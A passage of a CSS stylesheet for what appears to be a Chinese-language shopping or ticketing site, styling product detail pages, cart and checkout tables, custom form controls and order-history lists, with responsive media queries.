	position: fixed;
	z-index:9999;
    top:40%; /*距離上方的位置*/
    right: 1em;
	width:80px;
	height:220px;
	text-align:center;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	background-color:#fff;
}
.Floating-window .line {
	margin-top:20px;
	margin-bottom:10px;
	margin-left:10px;
	margin-right:10px;
	width:60px;
	height:1px;
	background-color: #ccc;	
}
.Floating-window svg {
	font-size: 36px;
	height:50px;
	cursor:pointer;
}
.Floating-window svg path {
	fill:#000000;
}

.Floating-window .title {
	cursor:pointer;
}

.Floating-window-mobile {
	display:none;
	position: fixed;
	z-index:9999;
    bottom:0px; /*距離上方的位置*/
	width:100%;
	height:40px;
	text-align:center;
	font-size: 20px;
	color: #4A4A4A;	
	letter-spacing: 0;
	background-color:#fff;
	border:1px solid;
}
.Floating-window-mobile .title {
	display:inline-block;
	width:49%;
	cursor:pointer;
	line-height:30px;
	padding:5px;
	border-right:1px solid;	
}
.Floating-window-mobile .title:last-child {
	border-right:none;	
}
	
@media screen and (max-width:991px) {
	
	
    .Floating-window {
		display:none;
	}
	.Floating-window-mobile {
		display:block;
	}
	
	
}


.page-5-3-1.content {
	width:100%;
	margin-top:30px;
}

.page-5-3-1.content img {
	width:100%;
	height:auto;
}

.page-5-3-1.content .left {
	display:inline-block;
	width:50%;
}

.page-5-3-1.content .product-essential {
	margin-bottom: 30px;
}
	
.page-5-3-1.content .product-img-box {
	
}
.page-5-3-1.content .product-img-box img {
	width: 100%;
	height: auto;
	max-height:600px;
}
.page-5-3-1.content .product-img-box .product-img-wrapper {
	padding: 3px;
	border: 1px solid #DEDEDE;
	border-radius: 6.99px;	
	height:auto;
	overflow:hidden;
}

.page-5-3-1.content .product-img-box .owl-carousel {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.page-5-3-1.content .product-img-box {
		margin-bottom: 25px;
	}
}

.page-5-3-1.content .zoomContainer {
	z-index: 49;
}

.page-5-3-1.content .product-img-box-wrapper {
	position: relative;
	margin-bottom: 20px;
	padding-left:0px;
	height:530px;
	overflow:hidden;
	border: 1px solid #DEDEDE;
}
.page-5-3-1.content .product-img-box-wrapper img {
	width:100%;
	height:auto;
	max-height:600px;
}



.page-5-3-1.content .tab {
    width:100%;
	border-bottom:1px solid #ccc;
    margin-top:20px;	
}
.page-5-3-1.content .tab .tab_child {
    display:inline-block;	
	font-size: 16px;
	color: #4A4A4A;
	text-align: center;
	padding-top:15px;
	line-height: 20px;
	width:120px;
	height:55px;
	cursor:pointer;
}
.page-5-3-1.content .tab .tab_child.active {
    color: #E38181;
	padding-bottom:10px;
	border-bottom:2px solid #E38181;
}

.page-5-3-1.content .content {
	margin-top:10px;
	padding-left:10px;
	padding-right:10px;
	width:100%;
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 29px;
}
.page-5-3-1.content .content .content-product {
	
}
.page-5-3-1.content .content .content-backext {
	display:none;	
}

.page-5-3-1.content .right {
	display:inline-block;
	width:49%;
	vertical-align:top;
	padding-left:10px;
}

.page-5-3-1.content .category {
	width:100%;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.page-5-3-1.content .category .text {
	display:inline-block;
}
.page-5-3-1.content .category .text.color {
	color: #E38181;
}
.page-5-3-1.content .category .button {
    font-size: 12px;
    color: #000000;
    letter-spacing: 0.75px;
    text-align: center;
	background: #FFFFFF;
	border: 1px solid #B7B7B7;
	border-radius: 2px;
	width:120px;
	height:32px;
	padding-top:3px;
}
.page-5-3-1.content .category2 {
	width:100%;
	font-size: 12px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 16px;
	float:right;
}
.page-5-3-1.content .category3 {
	width:100%;
	font-size: 18px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
}
.page-5-3-1.content .item-name {
	margin-top:10px;
	padding-bottom:20px;
}
.page-5-3-1.content .item-name .notice {
	display:inline-block;
	height:25px;
	width:45px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:3px;
}
.page-5-3-1.content .item-name .notice.hot {
	background: #A62133;
}
.page-5-3-1.content .item-name .title {
	display:inline-block;
	color:#4a4a4a;
	font-size: 36px;
	line-height:38px;
	color: #000000;
	letter-spacing: 0;
	padding-top:10px;
	padding-left:5px;
}
.page-5-3-1.content .item-price {
	width:100%;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
	text-align: left;
}
.page-5-3-1.content .item-price .org {
	display:inline-block;
	font-size: 16px;
	color: #DEDEDE;
	letter-spacing: 0;
	line-height: 28px;
	text-decoration:line-through;
	float:left;
	padding-top:5px;
}
.page-5-3-1.content .item-price .now {
	display:inline-block;
	text-decoration:none;
	vertical-align:top;
	font-size: 22px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:10px;
}
.page-5-3-1.content .item-price .marketing {
	display:block;
	text-decoration:none;
	vertical-align:top;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	padding-left:10px;
}
.page-5-3-1.content .item-price .spec {
	display:inline-block;
	vertical-align:top;
	font-size: 13px;
	color: #A62133;
	letter-spacing: 0;
	text-align: right;
	float:right;
}
.page-5-3-1.content select {
	background: #FFFFFF;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
    width:290px;
	height:36px;
	float:right;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	margin-top:10px;
	padding-left:10px;
}

.page-5-3-1.content .item-qty {	
	float:right;
	height:42px;
	margin-top:10px;
}

.page-5-3-1.content .item-qty .label {
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	height:42px;
	padding-top: 10px;
	vertical-align:middle;
}

.page-5-3-1.content .handle-counter { 
    display:inline-block;
    width:290px;
    height:41px;
    margin-top:0px;
    margin-left:10px;	
	vertical-align:middle;
}

.page-5-3-1.content .handle-counter .counter-minus,  .handle-counter .counter-plus,  .handle-counter input {    
    text-align: center;
	float:left;
}

.page-5-3-1.content .handle-counter .counter-minus,  .handle-counter .counter-plus { text-align: center; }

.page-5-3-1.content .handle-counter input {
    width: 210px;
    height:41px;
    border-width: 1px;
    border-left: none;
    border-right: none;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	border-bottom:1px solid #BBBBBB;
}
.page-5-3-1.content .btn {
    background: #FFFFFF;
    border: 1px solid #BBBBBB;
    border-radius: 4px 0 0 4px;
    outline:none;
	width: 40px;
    height:41px;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	cursor:pointer;
}
.page-5-3-1.content .btn.plus{
    border-radius: 0 4px 4px 0;
}

.page-5-3-1.content .addwish {
    cursor:pointer;
}

.page-5-3-1.content .btn:disabled, .btn:disabled:hover,.btn2:disabled, .btn2:disabled:hover {
    background-color: darkgrey;
    cursor: not-allowed;
}

.page-5-3-1.content .btn-primary { background-color: #fff; }

.page-5-3-1.content .btn-primary:hover, .btn-primary:focus {  }

.page-5-3-1.content .category4 {
	margin-top:10px;
	width:100%;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
	float:right;
}

.page-5-3-1.content .item-price {
	width:100%;
	float:right;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
}
.page-5-3-1.content .item-price2 {
	width:100%;
	float:right;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
	margin-top:10px;
}
.page-5-3-1.content .item-price2 .now{
	display:inline-block;
	font-size: 36px;
	color: #A62133;
	letter-spacing: 0;
	text-align: right;
}

.page-5-3-1.content .add-cart { 
    float:right;
    width:290px;
    height:55px;
    margin-top:10px;
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
	font-size: 20px;
	color: #FFFFFF;
	text-align: center;
	line-height: 20px;
	padding-top:15px;
	cursor:pointer;
}

.page-5-3-1.content .remark {
	width:100%;
	float:right;
	margin-top:10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

.page-5-3-1.content .share {
	margin-top:10px;
	padding-top:0px;
	padding-left:0px;
	text-align:right;
	float:right;
}

.page-5-3-1.content .share .ui.tiny.basic.icon.button.line{
	padding-top:5px !important;
	padding-bottom:5px !important;
	width:38px !important;
}

@media screen and (max-width:991px) {
	
	.page-5-3-1.content .left {
		width:100%;
		margin-bottom:40px;
	}

	.page-5-3-1.content .right {
		width:100%;
	}
	
	.page-5-3-1.content .product-img-box-wrapper {
		height:330px;
	}
	.page-5-3-1.content .product-img-box-wrapper img {
		height:auto;
	}
	
    .page-5-3-1.content select {
        float:left;
	    margin-top:10px;
	    padding-left:0px;
    }
	
	.page-5-3-1.content .item-qty {	
	    width:100%;		
	    margin-bottom:20px;
    }

	.page-5-3-1.content .item-qty .label {
	    width:100%;
    }
	.page-5-3-1.content .handle-counter { 
        width:100%;
        margin-left:0px;
    }
	.page-5-3-1.content .category4 {
	    text-align: left;
	    float:left;
    }
	.page-5-3-1.content .item-price2 {
	    float:left;
	    text-align: left;
	}
	.page-5-3-1.content .add-cart { 
        float:left;
        width:100%;
    }

}

.page-5-4.content2 {
	display:block;
	width:100%;
	margin-top:30px;
}

#ticket-5-4 {
	display:table;
	width:100%;
	margin-top:30px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-5-4 .group {display: table-row-group; }

#ticket-5-4 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}

#ticket-5-4 .css_tr:first-child{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	text-align: center;
}
#ticket-5-4 .css_tr.web_label {
	
}
#ticket-5-4 .css_tr.nobottomline {
	border-bottom:none;
}

#ticket-5-4 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:center;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-5-4 .css_td.left{
	text-align:left;
	padding-right:0px;
}
#ticket-5-4 .css_td.right{
	text-align:right;
	padding-right:10px;
}

#ticket-5-4 .css_td.price{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

#ticket-5-4 img {
	width:90px;
	height:90px;	
}
#ticket-5-4 .item-name{
	display:inline-block;
	vertical-align:top;
	padding-left:10px;
	padding-right:10px;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
}
#ticket-5-4 .doc{
	display:inline-block;
	vertical-align:top;
	margin-top:10px;
	padding-left:10px;
	padding-right:10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-5-4 .doc a{
	text-decoration:none;
	cursor:pointer;
}

#ticket-5-4 .freight {
	display: table-caption; 
	caption-side: bottom;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	padding-top:10px;
	padding-right:43px;
	text-align: right;
	line-height: 30px;
	text-align: right;
	width:100%;
}

#ticket-5-4 .total-label {
	display: table-caption; 
	caption-side: bottom;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	padding-top:10px;
	padding-right:40px;
	line-height: 24px;
	text-align: right;
	width:100%;
}

#ticket-5-4 .total{
	display:inline-block;
	font-size: 36px;
	color: #E38181;
	letter-spacing: 0;
	padding-left:10px;
}

#ticket-5-4 .css_td .del{
	width:25px;
	height:25px;
	border: 1px solid #B7B7B7;
    border-radius: 2px;
	margin-left:10px;
	padding-top:3px;
	text-align:center;
	cursor:pointer;
}
#ticket-5-4 .css_td .mobile_label {
	display:none;	
}

@media screen and (max-width:991px) {

	#ticket-5-4 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
		width:100%;
    }
	#ticket-5-4 img {
	    width:100%;
	    height:250px;	
    }
    #ticket-5-4 .item-name{
	    font-size: 16px;
		padding-left:0px;
    }
	#ticket-5-4 .css_td.price{
	    text-align:left;
		width:100%;
    }
	#ticket-5-4 .doc{
	    padding-left:0px;
	    padding-right:0px;
    }

	#ticket-5-4 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-5-4 .css_tr.web_label {
	    display:none;
    }
	#ticket-5-4 .css_td.web_label {
		display:none;
	}
	#ticket-5-4 .css_td .del{
	    display:inline-block;
		margin-left:0px;
	}

    #ticket-5-4 .freight {
	    padding-top:10px;
	    padding-right:0px;
    }
    #ticket-5-4 .total-label {
	    padding-top:10px;
	    padding-right:0px;
    }

}
	
.page-5-4.content2 .backhome {
    width:100%;
	text-align:center;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	margin-top:20px;
}

.page-5-4.content2 .backhome .button-5-4{
    background: #E38181;
    border: 1px solid #A62133;
    border-radius: 2px;
    color: #fff;
	width:290px;
	height:55px;
    font-size: 20px;
    color: #FFFFFF;
    text-align: center;
    line-height: 20px;
    margin: 15px 0px;
	padding:15px 10px;	
	cursor:pointer;
}

.page-5-4.content2 .notice {
    width:50%;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
	color:#787878;
	font-size:14px;
	line-height:22px;
	text-align:left;
	margin-top:30px;
	padding:40px 40px;
}
.page-5-4.content2 .notice .title{
	color:#000;
	font-weight:bold;
	padding-bottom:10px;
	font-size: 16px;
	color: #4A4A4A;
	letter-spacing: 0;
}
.page-5-4.content2 .notice .desc {
	font-size: 12px;
	color: #787878;
	letter-spacing: 0;
	line-height: 20px;
}

.page-5-4.content2 .handle-counter { 
    overflow: hidden;
	margin:0 auto;
	width:160px;
}

.page-5-4.content2 .handle-counter .counter-minus,  .handle-counter .counter-plus,  .handle-counter input {
    text-align: center;
	float:left;
}

.page-5-4.content2 .handle-counter .counter-minus,  .handle-counter .counter-plus { text-align: center; }

.page-5-4.content2 .handle-counter input {
    width: 80px;
    height:41px;
    border-width: 1px;
    border-left: none;
    border-right: none;
	float:left;
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
	border-bottom: 1px solid #BBBBBB;
}
.page-5-4.content2 .handle-counter  .in6-5 {
    height:41px;
}

.page-5-4.content2 .btn {
    padding: 6px 12px;
    font-size: 24px;
    color: #333333;
    letter-spacing: 0;
    outline:none;
	border: 1px solid #BBBBBB;
    border-radius: 4px 0 0 4px;
	cursor:pointer;
}
.page-5-4.content2  .counter-plus.btn {
    border-radius: 0 4px 4px 0;
}

.page-5-4.content2 .btn:disabled, .btn:disabled:hover {
    background-color: #fff;
    cursor: not-allowed;
}

.page-5-4.content2 .btn-primary { background-color: #fff; }

.page-5-4.content2 .btn-primary:hover, .btn-primary:focus {  }


@media screen and (max-width:991px) {
	.page-5-4.content2 .notice {
        width:100%;
    }
	.page-5-4.content2 .handle-counter { 
        display:inline-block;
		vertical-align:top;
	}
}

.page-5-6.content2 {
	font-size: 20px;
	color: #333333;
	letter-spacing: 0;
    text-align:center;
	margin-top:100px;
	margin-bottom:100px;
}

.page-5-5.content {
	width:100%;
	margin-top:50px;
}

.page-5-5.content .left {
	width:48%;
	display:inline-block;
	margin-right:40px;
}

.page-5-5.content .right {
	width:48%;
	display:inline-block;
	vertical-align:top;
}


.page-5-5.content .header2 {
    font-size: 18px;
    color: #333333;
	font-weight:bold;
    letter-spacing: 0;
    line-height: 28px;
	text-align:left;
	border-left:8px solid #E38181;
	padding-left:20px;
	height:35px;
	margin-top:20px;
}

.page-5-5.content .header3 {
    font-size: 20px;
	height:52px;
	margin-bottom:10px;
	margin-left: 30px;
	text-align:left;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
	font-size: 16px;
	color: #4A4A4A;
	letter-spacing: 0;
	padding:15px 20px;
}

.page-5-5.content .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
	margin-left:20px;
}
.page-5-5.content .field.left0 {
	margin-left:0px;
}

.page-5-5.content .invoice_field {
	display:none;
}

.page-5-5.content .field select {
    width:100%;
	height:36px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	margin-top:10px;
	padding-left:10px;
	background: #FFFFFF;
	border: 1px solid #BBBBBB;
	border-radius: 4px;
	border:1px solid;
}

.page-5-5.content .field .label {
	width:100%;
	display:block;
	margin-left: 0px;
	line-height: 24px;
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
}

.page-5-5.content .field .label.left10{
	margin-left: 35px;
}

.page-5-5.content .field .input {
	margin-top:10px;
	padding-left:10px;
	width:100%;
	height:52px;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
	outline:0;
	margin-left: 10px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
.page-5-5.content .field .input.left10 {
	margin-left: 35px;
}

.page-5-5.content .field .input:focus{
	border:solid 2px #A62133;
}

.page-5-5.content .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:0px;
	margin-right:0px;
}


.page-5-5.content .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-5-5.content .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #A62133;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.page-5-5.content .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #A62133 inset,-.5rem -.5rem 0 #A62133 inset; 
}
.page-5-5.content .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 10px;
	font-size:16px;
}



.page-5-5.content .container {
    display: inline-block;
    position: relative;
    padding-left: 35px;
	margin-left:30px;
    margin-bottom: 12px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	
}
.page-5-5.content .container.radio2 {
	float:right;
	width:100px;
}
.page-5-5.content .container.radio3 {
	float:right;
	width:150px;
}

/* Hide the browser's default checkbox */
.page-5-5.content .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.page-5-5.content .container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #fff;
	border: 2px solid #eee;
}

/* On mouse-over, add a grey background color */
.page-5-5.content .container:hover input ~ .checkmark {
    background-color: #A62133;
}

/* When the checkbox is checked, add a blue background */
.page-5-5.content .container input:checked ~ .checkmark {
    background-color: #fff;
	border: 2px solid #A62133;
	border-radius: 4px;
}

/* Create the checkmark/indicator (hidden when not checked) */
.page-5-5.content .container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.page-5-5.content .container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.page-5-5.content .container .checkmark:after {
    left: 7px;
    top: 4px;
    width: 7px;
    height: 10px;
    border: solid #A62133;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

#ticket-5-5 {
	display:table;
	width:100%;
	margin-top:30px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-5-5 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}
#ticket-5-5 .css_tr:first-child{
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	text-align: center;	
}
#ticket-5-5 .css_tr.nobottomline {
	border-bottom:none;
}

#ticket-5-5 .group {display: table-row-group; }

#ticket-5-5  .caption {
	caption-side: bottom; 
	display: table-caption; 
	text-align: right; 
	padding-top:15px;
	padding-bottom:15px;
}

#ticket-5-5 .css_td{
	display:table-cell;
	vertical-align: top;
	white-space: nowrap;
	text-align:center;
	width:15%;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-5-5 .css_td:first-child{
	width:40%;
}

#ticket-5-5 .css_td.left{
	text-align:left;
}
#ticket-5-5 .css_td.right{
	text-align:right;
}

#ticket-5-5 .css_td.price{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;	
	padding-left:10px;
}
#ticket-5-5 .css_td.qty{
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
	padding-left:10px;
}

#ticket-5-5 img {
	width:90px;
	height:90px;	
}
#ticket-5-5 .item-name{
	display:inline-block;
	vertical-align:top;
	padding-left:0px;
	font-size: 20px;
	line-height:25px;
	color: #333333;
	letter-spacing: 0;
	max-width:330px;
	overflow-x:hidden;
	overflow-y:hidden;
	height:30px;
}
#ticket-5-5 .doc{
	display:block;
	vertical-align:top;
	margin-top:10px;
	padding-left:0px;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-5-5 .doc a{
	text-decoration:none;
}

#ticket-5-5  .freight {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	text-align: right;
	line-height: 24px;
}

#ticket-5-5  .total-label {
	display:inline-block;
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}
#ticket-5-5  .total{
	display:inline-block;
	font-size: 36px;
	color: #E38181;
	letter-spacing: 0;
	padding-left:10px;
}

@media screen and (max-width:991px) {
	
	.page-5-5.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-5-5.content .right {
		width:100%;
		height:auto;
	}
    #ticket-5-5 .css_td{
	    display:inline-block;
		text-align:left;
		width:33%;
	}	
	#ticket-5-5 .css_td:first-child{
	    display:block;
		width:100%;
	}	
	
	#ticket-5-5 .css_td.right.price {
	    text-align:right;
    }
	#ticket-5-5 .css_td.right.qty {
	    text-align:right;
    }
	#ticket-5-5  .total{
	    font-size: 26px;
    }
}


.page-2-3-1.content2 {
	width:100%;
	display:block;	
	margin-top:20px;
	border:1px solid #ccc;
	border-radius: 8px;
	overflow:hidden;
	padding:0px;
	height:240px;
}
.page-2-3-1.content2 .left {
	width:50%;
	display:inline-block;
	height:240px;
	padding:20px;
}

.page-2-3-1.content2 .right {
	width:49%;
	float:right;
	display:inline-block;	
	height:262px;
	margin-top:0px;
	margin-left:0px;
	padding:0px;
	border:1px solid #ccc;
	border-radius: 12 0 0 12;
	overflow:hidden;
	vertical-align:top;
	position:relative;
}


.page-2-3-1.content2 .right .image {
    width:100%;
	height:101%;	
}
.page-2-3-1.content2 .right .image img{
    width:100%;
	height:100%;
}

.page-2-3-1.content2  .right .remove {
	background: #000;
	color:#fff;
	height:25px;
	width:48px;
	position:absolute;
	top:0;
    right:0;
	margin-top:10px;
	margin-right:10px;
	text-align:center;
	cursor:pointer;
}
.page-2-3-1.content2 .right .remove  .title {
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:2px;	
}

.page-2-3-1.content2 .header-above {
	font-size: 16px;
	color: #787878;
	letter-spacing: 0;
	line-height: 24px;
}

.page-2-3-1.content2 .header {
    font-size: 25px;
    color: #4a4a4a;
    letter-spacing: 0;
	width:364px;
	padding-top:10px;
	text-align:left;
	line-height:30px;
}

.page-2-3-1.content2 .date {
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-top:10px;
	line-height:20px;
}

.page-2-3-1.content2 .price {
	margin-top:20px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	display:inline-block;
}

.page-2-3-1.content2 .price.num {
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:10px;
	display:inline-block;
}

.page-2-3-1.content2 .price.qty {
    display:inline-block;
	vertical-align:top;
    font-size: 24px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
	padding-left:0px;
	padding-right:10px;
	float:right;
}

.page-2-3-1.content2 .price.qty .label{
	margin-top:0px;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 24px;
	display:inline-block;
}

.page-2-3-1.content2 .desc {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 20px;
	padding-top:10px;
}

@media screen and (max-width:991px) {
	
	.page-2-3-1.content .meta {
        margin-right:0px;
	    margin-top:20px;
		text-align:center;
    }

	.page-2-3-1.content .left {
		width:100%;
		padding-right:0px;
	}

	.page-2-3-1.content .right {
		width:100%;
		height:auto;
	}
	.page-2-3-1.content2 {
	    overflow:none;
	    height:auto;
    }
	.page-2-3-1.content2 .left {
	    width:100%;
	    display:block;
	    height:auto;
	    padding:20px;
		position:none;
    }

    .page-2-3-1.content2 .right {
	    width:100%;
	    float:none;
	    display:block;	
	    height:auto;
	    margin-top:0px;
	    margin-left:0px;
	    padding:0px;
	    vertical-align:none;
	    position:none;
    }

	.page-2-3-1.content2 .header {
        font-size: 20px;
	    width:100%;
    }
	
	.page-2-3-1.content .meta .line {
        width:50px;
    }
}


#ticket-2-6-1 {
	display:table;
	width:100%;
	margin-top:10px;
	font-size:16px;
	border-collapse: collapse;
	color: #333;
}

#ticket-2-6-1 .css_tr{
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}

#ticket-2-6-1 .css_tr.web_label {
	
}

#ticket-2-6-1 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:left;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-2-6-1 .css_td.center{
	text-align:center;
}
#ticket-2-6-1 .css_td.right{
	text-align:right;
}

#ticket-2-6-1 .css_td .mobile_label {
	display:none;	
}

#ticket-2-6-1 .date {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
}
#ticket-2-6-1 .status {
    width:60px;
	height:25px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:3px;
}
#ticket-2-6-1 .status.black {
    background: #333333;
}
#ticket-2-6-1 .status.green {
    background: #9CBCA5;
}
#ticket-2-6-1 .status.red {
    background: #A62133;
}
#ticket-2-6-1 .status.grey {
    background: #BBBBBB;
}
#ticket-2-6-1 .status.yellow {
    background: #E3BF81;
}

#ticket-2-6-1 .order {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
}
#ticket-2-6-1 .item-name {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
}
#ticket-2-6-1 .item-time {
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
}

#ticket-2-6-1 .amount {
    font-size: 13px;
    color: #4A4A4A;
    letter-spacing: 0;
    text-align: right;
}
#ticket-2-6-1 .detail {
    width:59px;
	height:27px;
    background: #FFFFFF;
    border: 1px solid #B7B7B7;
    border-radius: 2px;
    font-size: 12px;
    color: #000000;
    letter-spacing: 0.75px;
    text-align: center;
	float:right;
	padding-top:3px;
	cursor:pointer;
}
#ticket-2-6-1 .detail a{
    text-decoration:none;
}

@media screen and (max-width:991px) {

	#ticket-2-6-1 .css_td{
	    display:block;
	    text-align:left;
		padding-top:5px;
		padding-bottom:5px;
    }
	#ticket-2-6-1 .css_td .mobile_label {
	    display:inline-block;
        font-size: 16px;
	    color: #787878;
	    letter-spacing: 0;
	    line-height: 24px;		
    }
	#ticket-2-6-1 .css_tr.web_label {
	    display:none;
    }
	#ticket-2-6-1 .css_td.web_label {
		display:none;
    }
    #ticket-2-6-1 .amount {
        text-align: left;
    }
	#ticket-2-6-1 .detail {
	    float:none;
    }
	
}


.content-2-6-2-1 {
	width:70%;
	padding-top:100px;
}

.content-2-6-2-1 .header {
	font-size:45px;
	margin-top:0px;
	margin-bottom:20px;
	display:inline-block;
    width:100%;
}

.content-2-6-2-1 .detail-header {
    margin-top:40px;
    border-left:5px solid #E38181;
	padding-left:15px;
	font-size: 18px;
	color: #333333;
	letter-spacing: 0;
	line-height: 28px;
}

#ticket-2-6-2-1 {
	display: table;
    width: 100%;
	border-collapse: collapse;
	margin-top:10px;
	font-size:16px;
	color: #333; 
}

#ticket-2-6-2-1 .css_tr {
	display:table-row;
	border-bottom:1px solid #ccc;
	height:50px;
}
#ticket-2-6-2-1 .css_tr.no_bottom_line {
    border:none;
}
 
#ticket-2-6-2-1 .css_tr.web_label {
	
}

#ticket-2-6-2-1 .css_td{
	display:table-cell;
	vertical-align: middle;
	text-align:left;
	padding-top:15px;
	padding-bottom:15px;
}
#ticket-2-6-2-1 .css_td.center{
	text-align:center;
}
#ticket-2-6-2-1 .css_td.right{
	text-align:right;
}
#ticket-2-6-2-1 .css_td.top{
	vertical-align: top;
}

#ticket-2-6-2-1 .css_td .mobile_label {
	display:none;	
}

#ticket-2-6-2-1 .status {
    width:60px;
	height:25px;
	font-size: 12px;
	color: #FFFFFF;
	text-align: center;
	padding-top:3px;
	display:inline-block;
}
#ticket-2-6-2-1 .status.black {
    background: #333333;
}
#ticket-2-6-2-1 .status.green {
    background: #9CBCA5;
}
#ticket-2-6-2-1 .status.red {
    background: #A62133;
}
#ticket-2-6-2-1 .status.grey {
    background: #CCCCCC;
}
#ticket-2-6-2-1 .status.yellow {
    background: #E3BF81;
}

#ticket-2-6-2-1 .order {
    display:inline-block;
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	padding-left:10px;
}
#ticket-2-6-2-1 .item-name {
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    line-height: 28px;
	padding-left:10px;
}
#ticket-2-6-2-1 .item-name2 {
    display:inline-block;
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
}
#ticket-2-6-2-1 .price {
    font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
	text-align:right;
}
